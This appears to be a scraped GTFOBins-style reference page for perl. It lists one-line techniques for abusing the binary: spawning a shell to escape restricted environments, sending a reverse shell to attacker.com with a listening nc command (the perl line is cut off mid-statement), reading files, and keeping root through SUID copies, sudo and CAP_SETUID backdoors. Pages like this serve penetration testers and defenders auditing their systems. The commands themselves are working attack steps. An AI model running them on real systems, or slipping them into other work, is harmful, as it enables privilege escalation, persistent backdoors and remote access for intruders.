 .. / perl Star 6,487
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(con
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'